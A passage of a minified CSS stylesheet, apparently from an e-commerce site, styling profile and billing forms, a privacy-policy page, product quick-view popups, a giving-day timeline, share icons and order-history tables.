.leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 1.5625vw 0;margin-top:3.125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption span{padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .checkboxtext{font-size:.875rem;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:3.125vw;width:100%;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:100%;line-height:inherit;font-size:4.6875vw;background-color:#4f8324;padding:1.5625vw 12px;border-radius:.25rem;border:none;}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:1.5625vw;padding-bottom:6.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:1.5625vw 0 0 0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul .table thead tr th{padding:0;font-family:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:none;}.contact-us-thankyou-div{padding-top:20px;padding-left:15px;padding-right:15px;}.contact-us-thankyou-div .heading{font-size:1.563rem;padding-bottom:15px;font-weight:normal;text-transform:uppercase;margin-bottom:20px;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:20px;color:#025685;}.size-div-n{margin-top:20px;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:20px;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;background:#fff;font-weight:bold;color:#025685;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff !important;text-align:center !important;padding:0 !important;}#cta-breadcrumb{margin-top:15px;padding-left:15px;}#cta-breadcrumb ol li{font-size:12px;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:12px;}#cta-breadcrumb ol li.active{font-weight:600;}.border-light-1{border:1px #fff solid;}.btn-p{border:none;padding:6px 20px 6px 20px;border-radius:3px;}.border-radi{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}.klevuVoiceSearchImage{right:43px !important;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:15px;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:100%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:1rem;color:#025685;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:100%;}#DependentOptions .opt-group .form-control{width:100%;}#DependentOptions .Depndmultisel{width:100%;}#DependentOptions .product-options-addtocart{display:flex;justify-content:space-between;background-color:#e8e8e8;}#DependentOptions .product-options-addtocart .btn{width:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;padding:5px;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;display:flex;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}.chk-modal{padding:0;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:4.6875vw;}.product-quick-view{margin:0 auto;width:100%;display:none;justify-content:center;display:max-content;padding:9px;align-items:center;justify-content:center;}.product-quick-view #alert-box .alert-body{text-align:center;display:block !important;}.product-quick-view #alert-box.active{box-shadow:1px 1px 13px 2px;padding:10px;display:block;position:fixed;background-color:#fff;z-index:9999;opacity:1;top:50%;transform:translate(-50%,-50%);width:90%;left:50%;}.product-quick-view #alert-box.product-category-quick-order{height:auto;}.product-quick-view #alert-box.product-category-quick-order .my-btn{margin:0 auto;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;width:auto;display:none;background:transparent;}.product-quick-view.chk-pop-div .d-flex{justify-content:center;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;margin-right:15px;float:right;}#product-info p{font-size:14px;padding-top:0;}#product-info .column1 .card{height:auto !important;}#read-more{width:290px;margin-bottom:20px;margin-top:15px;margin-left:4.6875vw !important;}#read-more .btn.btn-branding{width:90.625vw;}#contentsection tr{font-size:.875rem;}#contentsection .table-order-history tbody tr td:nth-child(3){word-break:break-word;}#contentsection .table-order-history tbody tr td:nth-child(3).each{word-break:inherit;}#contentsection.history-content .table-order-history .tbody tr td{width:25%;text-align:center;padding:5px;}.giving-main-div .visit-btn{background-color:#025685;border:1px solid #025685;font-size:1rem;line-height:1.5rem;color:#fff;border-radius:4px;width:270px;height:auto;padding:9px 14px;margin:0;}.giving-main-div .visit-btn a{color:#fff;}.giving-main-div .container1{background-size:cover;background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{justify-content:center;text-align:center;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block;padding:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-banner .date-tag{display:flex;justify-content:center;align-items:center;background:#4f8324;font-size:1.875rem;color:#fff;width:54.375vw;padding:4px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 0 5px 5px;opacity:1;margin:0 auto;margin-bottom:4.6875vw;}.giving-main-div .giving-banner p{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;}.giving-main-div .giving-div{margin-right:4.6875vw;margin-left:4.6875vw;padding-top:6.25vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:6.25vw;font-size:1rem;}.giving-main-div .giving-div .donated-div{display:block;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:4.6875vw;display:block;width:100%;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;margin:6.25vw 4.6875vw;padding:9.375vw 3.125vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0 auto;width:59.375vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:3.125vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div p{margin-bottom:3.125vw;font-size:.875rem;}.giving-main-div .giving-label-div{margin-right:4.6875vw;margin-left:4.6875vw;text-align:center;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;margin-top:6.25vw;}.giving-main-div .giving-label-div p{font-size:.875rem;margin-bottom:4.6875vw;}.giving-main-div .giving-label-div .visit-btn{width:270px;}.giving-main-div .giving-card-div{text-align:center;margin:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-card-div .card{width:auto;margin-top:4.6875vw;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;}.giving-main-div .giving-card-div .card .icon{font-size:3.125rem;color:#025685;border:2px solid #025685;border-radius:100%;padding:.75vw;height:84px;width:84px;margin:0 auto;display:flex;align-items:center;justify-content:center;}.giving-main-div .giving-card-div .card span{line-height:2.313rem;display:block;margin-bottom:3.125vw;font-weight:600;font-size:1.563rem;}.giving-main-div .giving-card-div .card p{font-size:.875rem;margin-bottom:3.125vw;}.giving-main-div .giving-card-div .card .row{display:block;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:38px;height:38px;margin:1px;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:4.6875vw;margin-right:4.6875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:0;}.giving-main-div .upcoming-div .img-bx{width:90.625vw;margin-top:4.6875vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:6.25vw 4.6875vw;}.giving-main-div .giving-timline ol{list-style:none;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner{display:block;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{padding:0;margin-top:4.6875vw;width:90.625vw;margin:0 auto;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:290;padding-bottom:0;display:block;margin-bottom:3.125vw;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;text-align:justify;margin-bottom:3.125vw;line-height:1.313rem;font-size:.875rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{width:90.313vw;margin:0 auto;height:39px;padding:0;}.giving-main-div .giving-timline .timeline-inner .visit-btn a{color:#fff;}.cd-horizontal-timeline .timeline{position:relative;height:87px;width:90%;margin:0 auto;}.cd-horizontal-timeline .events{position:absolute;z-index:1;width:100% !important;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{position:absolute;z-index:2;text-align:center;font-size:.875rem;line-height:1.313rem;padding-bottom:18px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-timeline-navigation{list-style:none;}.cd-timeline-navigation a{position:absolute;z-index:1;top:56%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px;width:25px;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-horizontal-timeline{margin:0 auto;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;}.cd-horizontal-timeline::before{content:"mobile";display:none;}.cd-horizontal-timeline .timeline{position:relative;height:100px;width:100%;margin:0 auto;}.cd-horizontal-timeline .events-wrapper{position:relative;height:100%;margin:0 40px;overflow:hidden;}.cd-horizontal-timeline .events-wrapper::after{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;right:0;}.cd-horizontal-timeline .events-wrapper::before{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;left:0;}.cd-horizontal-timeline .events{position:absolute;z-index:1;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{left:auto !important;text-align:center;font-size:.875rem;line-height:1.563rem;padding-bottom:15px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-horizontal-timeline .events a::after{content:"";position:absolute;left:50%;right:auto;top:30px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-5px;width:15px;height:15px;border-radius:50%;border:1px solid #3e454c;background-color:#f8f8f8;opacity:1;-webkit-transition:background-color .3s,border-color .3s;-moz-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;}.cd-horizontal-timeline .events a.selected{pointer-events:none;}.cd-horizontal-timeline .events a.selected::after{background-color:#025685;border-color:#025685;width:28px;height:28px;top:24px;}.cd-horizontal-timeline .events a.older-event::after{border-color:#025685;}.cd-horizontal-timeline .filling-line{position:absolute;z-index:1;left:0;top:0;background-color:#025685;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s;}.cd-horizontal-timeline .events-content{position:relative;width:100%;margin:0;overflow:hidden;-webkit-transition:height .4s;-moz-transition:height .4s;transition:height .4s;}.cd-horizontal-timeline .events-content li{position:absolute;z-index:1;width:100%;left:0;top:0;padding:0;opacity:0;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}.cd-horizontal-timeline .events-content li>*{max-width:100%;margin:0 auto;}.cd-horizontal-timeline .events-content li.selected{position:relative;z-index:2;list-style:none;opacity:1;}.cd-horizontal-timeline .events-content li.enter-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;}.cd-horizontal-timeline .events-content li.leave-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content li.enter-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;}.cd-horizontal-timeline .events-content li.leave-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content h2,.cd-horizontal-timeline .events-content .h2{font-weight:bold;font-size:2.6rem;font-family:"Playfair Display",serif;font-weight:700;line-height:1.2;}.cd-horizontal-timeline .events-content em{display:block;font-style:italic;margin:10px auto;line-height:1.6;}.cd-horizontal-timeline .events-content em::before{content:"- ";}.cd-horizontal-timeline .events-content p{font-size:1.4rem;color:#959595;line-height:1.6;}.cd-horizontal-timeline.loaded{opacity:1;}.no-touch .cd-horizontal-timeline .events a:hover::after{background-color:#7b9d6f;border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a:hover{border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a.inactive:hover{border-color:#dfdfdf;}.cd-timeline-navigation a{position:absolute;z-index:1;top:55% !important;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px !important;width:25px !important;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-timeline-navigation a::after{content:"";position:absolute;height:16px;width:16px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:url(../img/cd-arrow.svg) no-repeat 0 0;}.cd-timeline-navigation a.prev{left:0;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.cd-timeline-navigation a.next{right:0;}.cd-timeline-navigation a.inactive{cursor:not-allowed;}.cd-timeline-navigation a.inactive::after{background-position:0 -16px;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 25px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:30px;height:15px;width:15px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol{width:100%;float:left;height:40px;margin:0 !important;position:relative;top:-37px;padding-left:0;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:12%;float:left;height:60px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:.75rem;left:auto !important;display:block;position:relative;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid #edeeed;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(2) .price-per-peice{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(3){border-bottom:0;display:block !important;}.product-quick-view.main-icon-bx{display:none;z-index:101;left:16px;height:auto;overflow-y:hidden;position:fixed;background-color:transparent;}.product-quick-view .description-table .table-data-container tbody.popup-table tr{border-bottom:1px solid;}.product-quick-view .description-table .table-data-container tbody.popup-table tr .col .col-head{display:none;}.product-quick-view .description-table .table-data-container tbody.popup-table tr td{color:#3e454c;border-bottom:0;}.product-quick-view .description-table .table-data-container tbody.popup-table tr:hover{background-color:#f5f5f5;}#alert-box.icon-div{padding:0;box-shadow:0 2px 4px rgba(0,0,0,.501);width:fit-content;margin-top:14px;}#alert-box.icon-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}#alert-box.active{display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.icon-div .share-btn-div{display:flex;margin-top:-9px;align-items:center;justify-content:space-evenly;float:right;margin-left:0;}.icon-div .share-btn-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:30px;color:#fff;display:flex;width:30px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#eb0400;}.fa-stack .fa-linkedin{background-color:#0072b1;}.fa-stack .fa-whatsapp{background-color:#075e54 !important;}.fa-stack .fa-print{background-color:#888 !important;}.Article-view-Post-Share .fa-stack i,.artice-social-share .fa-stack i{width:16px;height:16px;background:transparent;}.Article-view-Post-Share .fa-stack,.artice-social-share .fa-stack{display:inline-block;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);width:16px;height:16px;margin-right:.8rem;font-size:1.1rem;}.Article-view-Post-Share .fa-stack .fa-facebook{color:#0866ff !important;}.Article-view-Post-Share .fa-stack .fa-twitter{color:#1da1f2 !important;}.Article-view-Post-Share .fa-stack .fa-pinterest{color:#e60019 !important;background-color:unset !important;}.Article-view-Post-Share .fa-stack .fa-linkedin{color:#0a66c2 !important;}.Article-view-Post-Share .fa-stack .fa-whatsapp{color:#25d366 !important;background-color:unset !important;}.artice-social-share .fa-stack .fa-print{color:#3e454c !important;background-color:unset !important;}.section-one-stop-shop a{color:#0d6efd;text-decoration:underline;}.history-content{padding-top:6.25vw;}.history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.history-content .table-order-history{width:100%;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.quick-view-frame{width:100%;}.img-container :hover #btn-btn{background-color:#f00;}.billingshippngsection-inner i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}.billingshippngsection-inner .pageHeadhpfyN{width:59.6875vw;font-weight:500;}.billingshippngsection-inner .edit-bill-ship{width:100%;text-align:center;}.billingshippngsection-inner .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table{border-top:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th{font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr{border-bottom:.3px solid #3e454c;}.billingshippngsection-inner #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}.billingshippngsection-inner #saved-address table tbody tr .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr th.item0{display:inline-block;width:auto;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.billingshippngsection-inner #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}.billingshippngsection-inner #saved-address table tbody .dimention{font-weight:normal;}.billingshippngsection-inner #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}.billingshippngsection-inner #saved-address table tbody .la-plus:before{font-style:normal;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}.billingshippngsection-inner #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}.billingshippngsection-inner #saved-address .action-btn{padding-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}.or-border{display:none;}.error-color{color:#d10b0b;}.options{word-break:break-word;color:#3e454c;font-weight:500;}.carousel-indicators [data-bs-target]{position:relative;width:60px;height:4px;background-color:#d3d3d3;border:none;border-radius:24px;}.carousel-indicators [data-bs-target] span{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#4e4e4e;border-radius:inherit;}.text-green-c{font-size:11px;color:#4f8324;}.pro-main-div{padding:4.6875vw 4.6875vw 0 4.6875vw;}.pro-main-div .heading{font-size:1.563rem;margin-bottom:4.6875vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:6.25vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:4.6875vw;margin-bottom:4.6875vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:4.6875vw;background:#bfbfbf80;padding:4.6875vw;}.offermeprice-div .offermeprice-input{display:block;}.offermeprice-div .offermeprice-input .form-group{margin-top:4.6875vw;width:100%;}.prodect-inner-div{padding:4.6875vw;}.prodect-inner-div .mb-20{padding:10px;}.can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}#review_image .sa_logo{margin-top:0 !important;float:inherit;margin:0 auto;}#review_header .percentage{height:auto !important;}.bx-show{border-radius:3px;padding:10px;background-color:#fff;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.501);}.rx-back-color{background-color:#fee8e8;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.assure-icons .summary-icon{padding-left:0;}.assure-icons .summary-icon.col{display:flex;list-style:none;padding-left:0;width:auto;}.product-card-shadow.yotpo .standalone-bottomline.star-clickable,.yotpo .standalone-bottomline .star-clickable{display:grid !important;text-align:center;}#quick-inner-div .star-rating-add-review{list-style:none;padding-bottom:10px;padding-left:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .table-heading{background-color:#edeeed;color:#025685;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7{text-align:end;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7 button{margin:0 auto;margin-right:0;}#quick-inner-div .img-content #product-detail .assure-icons 